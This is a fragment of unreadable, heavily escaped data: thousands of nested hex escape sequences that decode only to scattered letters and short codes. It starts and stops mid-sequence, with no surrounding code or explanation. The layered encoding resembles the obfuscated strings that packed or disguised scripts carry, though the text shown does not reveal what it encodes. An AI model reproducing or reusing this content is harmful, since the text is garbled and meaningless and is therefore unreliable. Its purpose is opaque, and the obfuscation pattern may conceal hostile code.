5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5